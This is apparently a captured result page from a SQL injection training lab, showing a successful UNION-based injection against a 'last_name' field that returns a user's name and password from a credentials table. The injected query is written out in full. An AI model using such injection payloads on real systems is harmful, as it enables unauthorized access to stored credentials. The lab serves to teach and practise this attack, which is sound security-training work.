 ✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION SELECT
userid, user_name,password,cookie,null,null,null FROM user_system_data where
user_name='dave';--'